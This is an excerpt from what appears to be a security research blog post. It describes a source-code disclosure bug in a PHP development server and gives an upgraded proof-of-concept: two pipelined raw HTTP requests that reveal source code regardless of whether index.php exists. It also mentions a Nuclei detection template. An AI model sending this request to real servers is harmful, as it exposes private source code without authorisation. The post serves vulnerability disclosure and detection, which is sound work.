 ProjectDiscovery Home Blog Home Discord Careers Subscribe
We observed that the source code won’t be disclosed if the index.php file
exists in the current directory where the server is started from. However, we came
up with a slight modification of the exploit POC that would disclose the source
code regardless of, if the index.php file exists or not. The reason for this lies in
the above explanation of the bug.
Upgraded POC:
HTTP Copy
GET /index.php HTTP/1.1
Host: pd.research
\r\n
GET /xyz.xyz HTTP/1.1
\r\n
\r\n
Nuclei Template:
To ease the detection in an automated way against a large set of hosts, we have
created nuclei template and added it to the public nuclei-template GitHub
repository.
Subscribe